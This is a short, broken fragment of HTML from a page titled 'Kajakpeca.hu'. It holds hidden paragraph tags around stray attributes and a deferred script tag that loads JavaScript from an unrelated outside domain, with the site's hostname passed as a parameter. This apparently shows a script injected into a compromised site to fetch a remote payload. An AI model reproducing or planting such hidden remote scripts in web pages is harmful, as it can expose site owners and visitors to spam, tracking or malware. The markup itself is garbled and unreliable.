 Kajakpeca.hu</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.kajakpeca.hu"></script><p hidden>